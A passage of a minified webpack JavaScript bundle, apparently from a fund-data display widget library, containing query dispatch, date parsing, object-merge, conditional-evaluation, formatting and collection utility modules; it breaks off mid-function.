d=u(1),h=u(4),A=u(8),v=u(27),E=u(28),C=u(46),g=u(47),F=u(48),m=u(49),b=u(50),D=u(51),_=u(52),B=u(53),O=u(54),w=u(55),x=u(56),j=u(57),P=u(58),M=u(59),S=u(115),T=u(116),k=u(117),N=u(65),r=u(124);t.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";var n=(Object.defineProperty(H,"contextStore",{get:function(){return window[t.CONTEXT_STORE_WINDOW_KEY]||(window[t.CONTEXT_STORE_WINDOW_KEY]=new r.ContextStore),window[t.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),H.getContext=function(e,t){if(e){var u=e.context;if(u)return u}if(t){var r=e.defaultContextParentKey,n=t.contextParentKey,o=void 0===n?r:n,i=t.contextKey,a=void 0===i?"default":i;if(H.contextStore){var s=H.contextStore.get({contextParentKey:o,contextKey:a});return s&&s.context}}},H.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(e){var t=r[e];if(t){var u=new H(t,o&&o.translationHelper).execute(n);i[e]=u}}),i},H.convertQueryMime=function(t,u,r){var n={};if("object"!=typeof t)return t;var e=t._queryResponseMappings,o=Object.keys(t);if(e)for(var i=0,a=e;i<a.length;i++){var s=a[i];H.loadQueryResponseMapping(s,n,t,u,o,r)}return o.forEach(function(e){H.loadQueryMimeKey(n,e,t,u,r)}),n},H.loadQueryResponseMapping=function(e,t,u,r,n,o){var i=e.key,a=e.children;H.loadQueryMimeKey(t,i,u,r,o);var s=n.indexOf(i);-1<s&&n.splice(s,1);var c=t[i];if(a&&A.isArrayLike(a)&&0<a.length)for(var p=0,l=a;p<l.length;p++){var f=l[p];H.loadQueryResponseMapping(f,t,u,y(y({},r),{responseContext:c}),n,o)}},H.loadQueryMimeKey=function(e,t,u,r,n){var o=u[t];if(o)if(A.isArrayLike(o))e[t]=o.map(function(e){return H.convertQueryMime(e,r,n)});else if("object"==typeof o)if(o.queryOptionsType){var i=new H(o,n&&n.translationHelper).execute(r);e[t]=i}else e[t]=H.convertQueryMime(o,r,n);else e[t]=o},H.prototype.mergeExecutionOptions=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var u={},r=0,n=e;r<n.length;r++){var o=n[r];if(o){var i=o.context,a=f(o,["context"]),s=i||{},c=s.entityByType,p=f(s,["entityByType"]),l="object"==typeof p&&0<Object.keys(p).length;u=h.deepMergeObjects(u,a,l?{context:p}:{}),c&&(u.context||(u.context={}),u.context.entityByType=c)}}return u},H.prototype.execute=function(e){if(!v.default(this.options))return this.options;var t,u=this.options,r=u.queryOptionsType,n=u.value,o=u.separators,i=void 0===o?[]:o,a=u.keyQuery,s=u.codeQuery;if(a){var c=new H(a,this.translationHelper);this.options.key=c.execute(e)}if(s){var p=new H(s,this.translationHelper);this.options.code=p.execute(e)}if(d.isUndefined(n)){if(r)switch(r){case"response":t=new O.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":t=new x.DynamicQuery(this.options,this.translationHelper);break;case"input":t=new j.InputQuery(this.options,this.translationHelper);break;case"property":t=new E.PropertyQuery(this.options,this.translationHelper);break;case"allocations":t=new C.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":t=new g.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":t=new P.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":t=new F.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":t=new m.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":t=new b.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":t=new D.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":t=new _.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":t=new B.DocumentQuery(this.options,this.translationHelper);break;case"fundLists":t=new T.FundListsQuery(this.options,this.translationHelper);break;case"object":t=new M.ObjectQuery(this.options,this.translationHelper);break;case"global":t=new S.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":t=new k.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":t=new N.UrlQuery(this.options,this.translationHelper)}}else t=new w.ValueQuery(this.options,this.translationHelper);if(t){var l=t.execute(e,this.callStackLevel);return l&&"string"==typeof l&&i&&0<i.length&&(l=this.stripWrappingSeparators(l,i)),l}},H.prototype.stripWrappingSeparators=function(e,t){for(var u=0;u<t.length;u++){for(var r=t[u],n=r.length;e.startsWith(r);)e=e.substr(n);for(;e.endsWith(r);)e=e.substr(0,e.length-n)}return e},H);function H(e,t,u){this.options=e,this.translationHelper=t,this.callStackLevel=u}t.Query=n},function(e,t,u){var d=u(96),h=u(32),A=36e5,v=6e4,E=/[T ]/,C=/:/,g=/^(\d{2})$/,F=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],m=/^(\d{4})/,b=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],D=/^-(\d{2})$/,_=/^-?(\d{3})$/,B=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,w=/^-?W(\d{2})-?(\d{1})$/,x=/^(\d{2}([.,]\d*)?)$/,j=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,M=/([Z+-].*)$/,S=/^(Z)$/,T=/^([+-])(\d{2})$/,k=/^([+-])(\d{2}):?(\d{2})$/;function N(e,t,u){t=t||0,u=u||0;var r=new Date(0);r.setUTCFullYear(e,0,4);var n=7*t+u+1-(r.getUTCDay()||7);return r.setUTCDate(r.getUTCDate()+n),r}e.exports=function(e,t){if(h(e))return new Date(e.getTime());if("string"!=typeof e)return new Date(e);var u=(t||{}).additionalDigits;u=null==u?2:Number(u);var r=function(e){var t,u={},r=e.split(E);t=C.test(r[0])?(u.date=null,r[0]):(u.date=r[0],r[1]);if(t){var n=M.exec(t);n?(u.time=t.replace(n[1],""),u.timezone=n[1]):u.time=t}return u}(e),n=function(e,t){var u,r=F[t],n=b[t];if(u=m.exec(e)||n.exec(e)){var o=u[1];return{year:parseInt(o,10),restDateString:e.slice(o.length)}}if(u=g.exec(e)||r.exec(e)){var i=u[1];return{year:100*parseInt(i,10),restDateString:e.slice(i.length)}}return{year:null}}(r.date,u),o=n.year,i=function(e,t){if(null===t)return null;var u,r,n,o;if(0===e.length)return(r=new Date(0)).setUTCFullYear(t),r;if(u=D.exec(e))return r=new Date(0),n=parseInt(u[1],10)-1,r.setUTCFullYear(t,n),r;if(u=_.exec(e)){r=new Date(0);var i=parseInt(u[1],10);return r.setUTCFullYear(t,0,i),r}if(u=B.exec(e)){r=new Date(0),n=parseInt(u[1],10)-1;var a=parseInt(u[2],10);return r.setUTCFullYear(t,n,a),r}if(u=O.exec(e))return o=parseInt(u[1],10)-1,N(t,o);if(u=w.exec(e)){o=parseInt(u[1],10)-1;var s=parseInt(u[2],10)-1;return N(t,o,s)}return null}(n.restDateString,o);if(i){var a,s=i.getTime(),c=0;if(r.time&&(c=function(e){var t,u,r;if(t=x.exec(e))return(u=parseFloat(t[1].replace(",",".")))%24*A;if(t=j.exec(e))return u=parseInt(t[1],10),r=parseFloat(t[2].replace(",",".")),u%24*A+r*v;if(t=P.exec(e)){u=parseInt(t[1],10),r=parseInt(t[2],10);var n=parseFloat(t[3].replace(",","."));return u%24*A+r*v+1e3*n}return null}(r.time)),r.timezone)a=function(e){var t,u;if(t=S.exec(e))return 0;if(t=T.exec(e))return u=60*parseInt(t[2],10),"+"===t[1]?-u:u;if(t=k.exec(e))return u=60*parseInt(t[2],10)+parseInt(t[3],10),"+"===t[1]?-u:u;return 0}(r.timezone)*v;else{var p=s+c,l=new Date(p);a=d(l);var f=new Date(p);f.setDate(l.getDate()+1);var y=d(f)-d(l);0<y&&(a+=y)}return new Date(s+c+a)}return new Date(e)}},function(e,t,u){"use strict";var r=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(t,"__esModule",{value:!0});var y=u(1),s=u(8),d="{",h="}",c=":";function p(e,t){try{var u=e();return y.isUndefined(u)?t:u}catch(e){if("TypeError"===e.name||"ReferenceError"===e.name)return t;throw e}}function A(e,t,u){void 0===u&&(u=null);var r=t,n=u;if(!y.isNullOrUndefined(e)){var o=null;-1<e.indexOf(c)&&(e=(o=e.split(c)).shift());for(var i=e.split("."),a=function(){if(!r)return"break";var e=i.shift();y.isNullOrUndefined(e)||(0<i.length?r=p(function(){return r[e]},null):n=p(function(){return r[e]},u))};0<i.length;){if("break"===a())break}o&&(n=l(n,o))}return n}function l(e,t){if(void 0===t&&(t=[]),t&&0<t.length&&!y.isNullOrUndefined(e)&&"object"!=typeof e){var u=t[0];"U"===u&&(e=e.toString().toUpperCase()),"L"===u&&(e=e.toString().toLowerCase())}return e}function v(e){for(var t=[],u=!1,r="",n=0,o=e.split("");n<o.length;n++){var i=o[n];if(i===d){if(u)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");u=!(r="")}else if(i===h){if(!u)throw new Error("object: getInnerParameters: No opening tag found for parameter");u=!1,t.push(r),r=""}else u&&(r+=i)}if(u)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+r+")");return t}function n(e){for(var t=[],u=1;u<arguments.length;u++)t[u-1]=arguments[u];var r=Object.assign({arrayMergeStrategy:"DeepCopy"},e);if(!((t=t.filter(function(e){return e})).length<1)){for(var n={},o=t.length,i=0;i<o;i++){var a=t[i];a&&0<Object.keys(a).length&&(n=C(r,n,a))}return n}console.warn("Need 1 or more elements to merge")}function f(e){return e&&e.constructor===Object&&!s.isObservableArray(e)}function E(e){if(s.isArrayLike(e))return e.map(function(e){return E(e)});if(f(e)){for(var t={},u=0,r=Object.keys(e);u<r.length;u++){var n=r[u];t[n]=E(e[n])}return t}return e}function C(e,t,u){for(var r=Object.keys(u),n=r.length,o=0;o<n;o++){var i=r[o];try{if(s.isArrayLike(u[i]))if("DeepMerge"===e.arrayMergeStrategy)for(var a=0;a<u[i].length;a++)t[i][a]?t[i][a]=C(e,t[i][a],u[i][a]):t[i][a]=u[i][a];else if("DeepCopy"===e.arrayMergeStrategy)t[i]=u[i].map(function(e){return E(e)});else if("AppendDeepCopy"===e.arrayMergeStrategy){t[i]||(t[i]=[]);for(a=0;a<u[i].length;a++)t[i].push(E(u[i][a]))}else t[i]=u[i];else f(u[i])?t[i]=C(e,t[i]||{},u[i]):t[i]=u[i]}catch(e){t[i]=u[i]}}return t}t.safe=p,t.getValueFromStringNotation=function(e,t,u){void 0===u&&(u=null);var r=null,n=v(e);if(n&&0<n.length){for(var o={},i=0,a=n;i<a.length;i++){var s=A(l=a[i],t,u);s&&(o[l]=s)}r=e;for(var c=0,p=Object.keys(o);c<p.length;c++){var l=p[c],f=""+d+l+h;r=r.split(f).join(o[l])}}else r=A(e,t,u);return y.isNullOrUndefined(r)&&(r=u),r},t.getValueFromDotNotation=A,t.applyModifier=l,t.getInnerParameters=v,t.deepMergeObjects=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(void 0,r([null],e))},t.deepMergeObjectsWithOptions=n},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(e,t){var u={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(u[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(r=Object.getOwnPropertySymbols(e);n<r.length;n++)t.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(e,r[n])&&(u[r[n]]=e[r[n]])}return u};Object.defineProperty(exports,"__esModule",{value:!0});var object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(1),isArrayLike_1=__webpack_require__(8),Query_1=__webpack_require__(2),ConditionalHelper=function(){function ConditionalHelper(e,t){this.conditional=e,this.translationHelper=t}return ConditionalHelper.prototype.matchesWithOptions=function(e){var t=e.conditional,u=void 0===t?this.conditional:t,r=__rest(e,["conditional"]),n=u.conditions,o=u.format,i=[];if(n)for(var a=0,s=n;a<s.length;a++){var c=s[a],p=this.validateConditionWithOptions(c,r);i.push(p)}return this.applyConditionFormat(i,n,o)},ConditionalHelper.prototype.matches=function(e,t){return this.matchesWithOptions({instance:e,conditional:t})},ConditionalHelper.prototype.validateConditionFormat=function(e,t){for(var u=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],r=0,n=t||[];r<n.length;r++){var o=n[r];e=e.split("{"+o+"}").join("")}for(var i=!0,a=0,s=e.split("");a<s.length;a++){var c=s[a];if(!(i=i&&-1<u.indexOf(c)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(e,t){if(!t||""===t){t="";for(var u=1;u<=e.length;u++)1<u&&(t+=" && "),t+="{"+u+"}"}var r=["&","|"],n=(t=(t=(t=t.toLowerCase()).split("and").join("&&")).split("or").join("||")).split("");for(u=0;u<n.length;u++)for(var o=n[u],i=0,a=r;i<a.length;i++){var s=a[i];if(o===s)if(0===u)n.shift(),u--;else if(u===n.length-1)n.pop();else{var c=n[u-1],p=n[u+1];c!==s&&p!==s&&n.splice(u,0,s)}}for(;r.includes(n[n.length-1]);)n.pop();return t=n.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(e){return!!e.key}).map(function(e){return e.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString();workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString);var condition=conditions&&conditions.length>i&&conditions[i];if(condition){var key=condition.key;key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString))}}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i];if(isValid=isValid&&-1===workingFormat.indexOf(char),!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(e){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(e,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(e)&&!typeChecks_1.isNullOrUndefined(r)&&!!e.find(function(e){var t=e.toString(),u=r.toString();return n||(t=t.toLowerCase(),u=u.toLowerCase()),t===u})},ConditionalHelper.prototype.contains=function(e,t,u){if(void 0===u&&(u=!1),typeChecks_1.isNullOrUndefined(e)||typeChecks_1.isNullOrUndefined(t))return!1;var r=e.toString(),n=t.toString();return u||(r=r.toLowerCase(),n=n.toLowerCase()),-1<r.indexOf(n)},ConditionalHelper.prototype.validateConditionWithOptions=function(e,t){var u=this;if(!e||"object"!=typeof e)return!1;var r,n=e.field,o=e.fieldQuery,i=e.operator,a=e.value,s=e.isCaseSensitive,c=i?i.toLowerCase():"=",p=!1;this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(c)&&(r=Array.isArray(a)?a.map(function(e){return u.translationHelper.translate(e)}):this.translationHelper.translate(a));var l=t.instance;if(n&&t.instance)l=object_1.getValueFromStringNotation(n,t.instance,null);else if(o&&t.executionOptions){l=new Query_1.Query(o).execute(t.executionOptions)}switch(c){case"!=":p=l!==a&&l!==r;break;case"=":p=l===a||l===r;break;case">":p=parseFloat(l)>parseFloat(a);break;case">=":p=parseFloat(l)>=parseFloat(a);break;case"<":p=parseFloat(l)<parseFloat(a);break;case"<=":p=parseFloat(l)<=parseFloat(a);break;case"includes":p=Array.isArray(l)?this.arrayContains(l,a,s)||this.arrayContains(l,r,s):this.contains(l,a,s)||this.contains(l,r,s);break;case"excludes":p=Array.isArray(l)?!this.arrayContains(l,a,s)&&!this.arrayContains(l,r,s):!this.contains(l,a,s)&&!this.contains(l,r,s);break;case"in":isArrayLike_1.isArrayLike(a)&&(p=this.arrayContains(a,l,s)||this.arrayContains(r,l,s));break;case"not-in":isArrayLike_1.isArrayLike(a)&&(p=!this.arrayContains(a,l,s)&&!this.arrayContains(r,l,s));break;case"defined":p=!typeChecks_1.isUndefined(l);break;case"undefined":p=typeChecks_1.isUndefined(l);break;case"not-null":p=null!==l;break;case"null":p=null===l;break;default:p=!1}return p},ConditionalHelper.prototype.validateCondition=function(e,t){return this.validateConditionWithOptions(e,{instance:t})},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function r(e,t){this.options=e,this.translationHelper=t}t.BaseTransform=r},function(e,t,u){var n=u(13),o=u(80),i=u(81),a=u(82);e.exports=function(e,t,r){if(null==e)return"";return r="string"!=typeof r?" ":r,e=String(e).replace(i,"$1 $2").replace(a,"$1 $2").replace(o,function(e,t,u){return 0===t||t===u.length-e.length?"":r}),n(e,t)}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(1);function n(e){return"string"!=typeof e&&!r.isNullOrUndefined(e)&&!r.isNullOrUndefined(e.length)&&!r.isNullOrUndefined(e.slice)&&"function"==typeof e.slice}t.isArrayLike=function(e){return Array.isArray(e)||n(e)},t.isObservableArray=n},function(e,t){var r={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};e.exports=function(e,t){var u=r[t];return e=null==e?"":String(e),u&&(e=e.replace(u.regexp,function(e){return u.map[e]})),e.toUpperCase()}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=u(1);t.get=function(e,t,u){if(void 0===t)return u;t=Array.isArray(t)?t:t.split(".");var r=e;if(!c.isNullOrUndefined(r))for(var n=0,o=t;n<o.length;n++){for(var i=0,a=o[n].split("[");i<a.length;i++){var s=a[i];if(c.isNullOrUndefined(r))break;r=r[s.replace("]","")]}if(c.isNullOrUndefined(r))break}return void 0!==r?r:u}},function(e,t,u){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,u=1,r=arguments.length;u<r;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var u={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(u[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(r=Object.getOwnPropertySymbols(e);n<r.length;n++)t.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(e,r[n])&&(u[r[n]]=e[r[n]])}return u},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(t,"__esModule",{value:!0});var c=u(1);function a(e){return e?e.toString():""}function s(e,t){for(var u={},r=0,n=e;r<n.length;r++){var o=n[r];u[t(o)]=o}return u}t.findWithMatchingProperties=function(e,u){return(e||[]).find(function(t){return Object.keys(u).every(function(e){return t[e]===u[e]})})},t.filterWithMatchingProperties=function(e,u){return(e||[]).filter(function(t){return Object.keys(u).every(function(e){return t[e]===u[e]})})},t.pivotCollection=function(e,u,r){return void 0===r&&(r=function(e){return e}),(e||[]).reduce(function(e,t){return e[u(t)]=r(t),e},{})},t.sortBy=function(e,o,i,a){return void 0===i&&(i="ASC"),(e||[]).sort(function(e,t){var u=o(e),r=o(t),n=u.localeCompare(r,a);return"DESC"===i&&(n*=-1),n})},t.sortByDate=function(e,u,r){if(void 0===r&&(r="ASC"),e){var t=e.map(function(e){var t=u(e);return n(n({},e),{_sortDate:t?new Date(t).getTime():0})});return(t=t.sort(function(e,t){var u=e._sortDate-t._sortDate;return"DESC"===r&&(u*=-1),u})).map(function(e){e._sortDate;return o(e,["_sortDate"])})}return e},t.union=function(e,t,u){if(c.isNullOrUndefined(e)||c.isNullOrUndefined(t))return null;u=u||a;var r=s(i(e,t),u);return Object.keys(r).map(function(e){return r[e]})},t.intersect=function(e,t,u){if(c.isNullOrUndefined(e)||c.isNullOrUndefined(t))return null;var r=s(t,u=u||a);return e.filter(function(e){var t=u(e);return r[t]})},t.except=function(e,t,u){if(c.isNullOrUndefined(e)||c.isNullOrUndefined(t))return null;var r=s(t,u=u||a);return e.filter(function(e){var t=u(e);return!r[t]})},t.groupBy=function(e,r){return(e||[]).reduce(function(e,t){var u=r(t);return e[u]=(e[u]||[]).concat(t),e},{})},t.split=function(e,t,u){if(void 0===t&&(t=1),c.isNullOrUndefined(e))return[];u=u||function(e){return!1},(c.isNullOrUndefined(t)||t<1)&&(t=1);for(var r=[],n=[],o=0,i=0,a=e;i<a.length;i++){var s=a[i];o!==t&&!u(s)||(r.push(n),n=[],o=0),n.push(s),o++}return r.push(n),r},t.unique=function(e,n){if(c.isNullOrUndefined(e))return[];var o=e.map(function(e){return n(e)});return e.filter(function(e,t,u){var r=n(e);return o.indexOf(r)===t})}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(79);t.camelCase=r.camelCase,t.pascalCase=r.pascalCase,t.paramCase=r.paramCase,t.upperCase=r.upperCase,t.lowerCase=r.lowerCase,t.titleCase=r.titleCase,t.snakeCase=r.snakeCase},function(e,t){var r={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/[\u0130]/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/[\u0049\u004A\u012E\u00CC\u00CD\u0128]/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};e.exports=function(e,t){var u=r[t];return e=null==e?"":String(e),u&&(e=e.replace(u.regexp,function(e){return u.map[e]})),e.toLowerCase()}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var l=u(10),f=u(16);t.replacePlaceholders=function(r,e,n,o,i){if(e){var t=i||{},a=t.type,s=t.locale,c=t.currency,p=t.options;return e.replace(/({)[^{]+(})/g,function(e){var t=e.replace("{","").replace("}","");if(o&&o.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return o.rawAppParams[t.substring(4,t.length)];var u=l.get(r,""+t+(n||""),"");return i?f.default(a,s,c,p,u):u})}}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(69),n=(o.prototype.getParentInstances=function(e,t){return t?r.apply(t,e):[e]},o);function o(e){this.options=e}t.MigrationTransformBase=n},function(e,y,t){"use strict";Object.defineProperty(y,"__esModule",{value:!0});var g=t(1),F=t(29),d=t(30),m=t(11),s=t(19);y.padStart=function(e,t,u){if(void 0===u&&(u="0"),null==e)return"";var r=e.toString();if(r.length<t){for(var n=r.split("");n.length<t;)n.unshift(u);r=n.join("")}return r},y.formatNumber=function(e,t,u,r){if(void 0===e&&(e="en-GB"),g.isNumber(u))try{var n=t.numberThresholds,o=t.thresholdSeparator,i=void 0===o?"":o,a=void 0;if(n)for(var s=m.sortBy(n,function(e){return e.value.toString()},"DESC"),c=0,p=s;c<p.length;c++){var l=p[c],f=l.value;if(f<=u){a=l,u/=f;break}}var y=F.default.getNumber(e,t).format(u);if(a){var d=a.text,h=a.separator,A=void 0===h?i:h,v=a.displayPosition,E=void 0===v?"suffix":v,C=r&&r(d)||d;if("suffix"===E)return""+y+A+C;if("prefix"===E)return""+C+A+y}return y}catch(e){return console.warn(e),u}return u};function c(e,t){for(var u,r=e.split(""),n=0,o=0;o<r.length;o++){var i=r[o],a=0<o?r[o-1]:null;void 0===u?i===t&&(u=o,n++):a===t&&i===t&&n++}return{start:u,length:n,key:e.slice(u,u+n)}}function p(e,t,u,r){return t&&0<t.length&&t.key===u?e.slice(t.start,t.start+t.length):r}y.formatDateTime=function(e,t,u,r){void 0===e&&(e="en-GB");var n=t.fromDateFormat||"YYYY-MM-DD",o=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/);"string"==typeof u&&o.test(u)&&(u=u.replace(" ","T"));var i=function(e,t){if("YYYY-MM-DD"===t)return new Date(e);var u={year:c(t,"Y"),month:c(t,"M"),day:c(t,"D"),hour:c(t,"H"),minute:c(t,"m"),second:c(t,"S")},r="";return r+=p(e,u.year,"YYYY")+"-",r+=p(e,u.month,"MM")+"-",r+=p(e,u.day,"DD")+"T",r+=p(e,u.hour,"HH","00")+":",r+=p(e,u.minute,"mm","00")+":",r+=""+p(e,u.second,"SS","00"),new Date(r)}(u,n);if(g.isDate(i)&&!g.isNaN(i.getTime()))try{var a=t.dateFormatString;return a?s.formatDateWithStringFormat(i,a,r):F.default.getDateTime(e,t).format(i)}catch(e){return console.warn(e),u}return u},y.formatter=function(e,t,u){var r=e.type,n=e.locale,o=e.currency,i=e.options,a=e.transforms;return l(r,n,o,i,t,a,u)};var l=function(e,t,u,r,n,o,i){var a;void 0===t&&(t="en-GB"),void 0===r&&(r={});var s=n,c=r.placeholderText,p=r.placeholderKey,l=void 0===p?"value":p;if(o&&g.isNumber(n)){["number","percent","currency"].includes(e)&&(n=d.transform(n,o))}if("number"===e&&(s=y.formatNumber(t,r,n,i)),"percent"===e){var f=Object.assign({},r||{},{style:"percent"});s=y.formatNumber(t,f,n,i)}"currency"===e&&((f=Object.assign({},r||{},{style:"currency"})).currency=u,s=y.formatNumber(t,f,n,i));return"date"===e&&(s=y.formatDateTime(t,r,n)),i&&c&&(s=i(c,((a={})[l]=s,a))),s};y.default=l},function(e,t,u){"use strict";function r(e){var t,u=e.appTemplateId,r=e.appVersion,n=void 0===r?"v1.0.0":r,o="data-ksys-app-template-id",i="data-ksys-app-template-version",a=document.querySelectorAll("["+o+'="'+u+'"]'),s=document.querySelectorAll("["+o+'="'+u+"-"+n+'"]'),c=[];if(a){c=Array.from(a);var p=Object.keys(c.reduce(function(e,t){var u=t.getAttribute(i);return u&&(e[u]=!0),e},((t={})[n]=!0,t)));if(p&&0<p.length){var l=p.sort().reverse()[0];c=c.filter(function(e){var t=e.getAttribute(i);return!t&&n===l||t===n})}}return s&&c.push.apply(c,Array.from(s)),c}function f(e,t,u,r,n){return void 0===t&&(t="default"),void 0===u&&(u="default"),void 0===r&&(r="v1.0.0"),void 0===n&&(n=""),e+"-"+r+"|"+t+"|"+u+(0<n.length?"|"+n:"")}Object.defineProperty(t,"__esModule",{value:!0}),t.getElementsForAppInstance=function(e){return r({appTemplateId:e.templateId,appVersion:e.version})},t.getElementsForManifest=function(e){var t=e.ksysAppTemplateId,u=e.version;return r({appTemplateId:t,appVersion:u.startsWith("v")?u:"v"+u})},t.getElementsForApp=r,t.getAppKey=function(e,t){var u=t.rawAppParams,r=void 0===u?{}:u,n=r.configurationKey,o=void 0===n?"default":n,i=r.styleKey,a=void 0===i?"default":i,s=r.ksysAppTemplateVersion,c=void 0===s?"v1.0.0":s,p=r.applicationCode,l=void 0===p?"":p;return f(e.ksysAppTemplateId,o,a,c,l)},t.getAppKeyRaw=f,t.appendCacheQueryString=function(e,t,u){var n={};t&&(n.lastModified=t.lastModified),u&&(n.cache=JSON.stringify(u));var r=Object.keys(n).reduce(function(e,t,u){var r=n[t];return e=e+(0<u?"&":"")+t+"="+encodeURIComponent(r)},"");if(r&&0<r.length){var o=e.includes("?")?"&":"?";e=e+o+r}return e}},function(e,t,u){var r=u(9);e.exports=function(e,t){return null==e?"":(e=String(e),r(e.charAt(0),t)+e.substr(1))}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=u(31),o=u(97),i=u(98),a=u(99),s=u(102),c=u(103),p=u(104),l=u(105),f=u(35),y=u(16);function r(e,t,u){var r=0;return"SECONDS"===u&&(r=p(e,t)),"MINUTES"===u&&(r=c(e,t)),"HOURS"===u&&(r=s(e,t)),"DAYS"===u&&(r=n(e,t)),"WEEKS"===u&&(r=o(e,t)),"MONTHS"===u&&(r=i(e,t)),"YEARS"===u&&(r=a(e,t)),r<0?Math.abs(r):r}function d(e){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],u=["January","February","March","April","May","June","July","August","September","October","November","December"],r=["Su","Mo","Tu","We","Th","Fr","Sa"],n=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],o=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],i=["AM","PM"],a=["am","pm"],s=["a.m.","p.m."];!function(e){for(var t=[],u=1;u<arguments.length;u++)t[u-1]=arguments[u];if(e)for(var r=0,n=t;r<n.length;r++)for(var o=n[r],i=0;i<o.length;i++)o[i]=e(o[i])}(e,t,u,r,n,o,i,a,s);var c={MMM:function(e){return t[e.getMonth()]},MMMM:function(e){return u[e.getMonth()]},dd:function(e){return r[e.getDay()]},ddd:function(e){return n[e.getDay()]},dddd:function(e){return o[e.getDay()]},A:function(e){return 1<=e.getHours()/12?i[1]:i[0]},a:function(e){return 1<=e.getHours()/12?a[1]:a[0]},aa:function(e){return 1<=e.getHours()/12?s[1]:s[0]}};return["M","D","DDD","d","Q","W"].forEach(function(u){c[u+"o"]=function(e,t){return 